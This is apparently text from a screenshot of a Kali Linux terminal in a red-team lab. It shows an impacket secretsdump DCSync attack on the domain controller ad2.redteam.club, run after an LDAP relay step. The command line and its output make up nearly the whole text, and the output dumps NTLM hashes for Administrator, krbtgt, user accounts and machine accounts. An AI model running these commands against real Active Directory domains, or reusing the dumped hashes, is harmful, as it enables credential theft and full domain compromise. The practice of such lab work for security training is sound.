 File Actions Edit View Help
[*] Protocol Attack LDAP loaded..
[*] Cleaning up...
┌──(kali㉿kali)-[~/Desktop/impacket-master/examples]
└─$ sudo vi /etc/resolv.conf
[sudo] password for kali:
┌──(kali㉿kali)-[~/Desktop/impacket-master/examples]
└─$ python3 secretsdump.py -k -no-pass ad2.redteam.club -just-dc-ntlm
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b6e0fcce3106665064de4917394ccc27:::
redteam.club\test:1104:aad3b435b51404eeaad3b435b51404ee:51a52c415264a8fc31520f66f2f50459:::
redteam.club\hack:1105:aad3b435b51404eeaad3b435b51404ee:51a52c415264a8fc31520f66f2f50459:::
redteam.club\web:4102:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
redteam.club\websec:4104:aad3b435b51404eeaad3b435b51404ee:51a52c415264a8fc31520f66f2f50459:::
AD1$:1001:aad3b435b51404eeaad3b435b51404ee:f7075e348ab5c7754a7bb13633510c1c:::
AD2$:1106:aad3b435b51404eeaad3b435b51404ee:4f47b998eba27e685cd6337c88aea194:::
12SERVER2$:1107:aad3b435b51404eeaad3b435b51404ee:10cd59753279045b1d79c198544da7f6:::
12SERVER1$:1602:aad3b435b51404eeaad3b435b51404ee:467bed05a31a0443810aeaa42995f00e:::
moonsec$:4107:aad3b435b51404eeaad3b435b51404ee:51a52c415264a8fc31520f66f2f50459:::
[*] Cleaning up...
┌──(kali㉿kali)-[~/Desktop/impacket-master/examples]
└─$